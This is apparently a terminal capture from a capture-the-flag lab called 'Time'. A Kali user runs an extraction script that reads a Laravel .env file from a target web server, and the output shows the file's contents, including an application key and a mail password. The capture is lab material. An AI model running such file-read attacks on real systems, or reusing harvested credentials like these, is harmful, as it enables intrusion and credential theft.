 kali in ~/Desktop/UhcLabs/Time λ python extract-files.py  -f /var/www/html/.env
File size: 907 bytes
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:UFybaJzpqnPdP5NbpQHCG0gac/wg0lEJIAATJr99Fho=
APP_DEBUG=false
APP_URL=http://localhost

LOG_CHANNEL=stack
LOG_LEVEL=debug

DB_CONNECTION=mysql
DB_HOST=localhost
DB_PORT=3306
DB_DATABASE=laravel
DB_USERNAME=root
DB_PASSWORD=

BROADCAST_DRIVER=log
CACHE_DRIVER=file
FILESYSTEM_DRIVER=local
QUEUE_CONNECTION=sync
SESSION_DRIVER=file
SESSION_LIFETIME=120

MEMCACHED_HOST=127.0.0.1

REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379

MAIL_MAILER=smtp
MAIL_HOST=mailhog
MAIL_PORT=1025
MAIL_USERNAME=time
MAIL_PASSWORD=Sup3rM@n.1
MAIL_ENCRYPTION=null
MAIL_FROM_ADDRESS=null
MAIL_FROM_NAME="${APP_NAME}"

AWS_ACCESS_KEY_ID=
AWS_SECRET_ACCESS_KEY=
AWS_DEFAULT_REGION=us-east-1
AWS_BUCKET=
AWS_USE_PATH_STYLE_ENDPOINT=false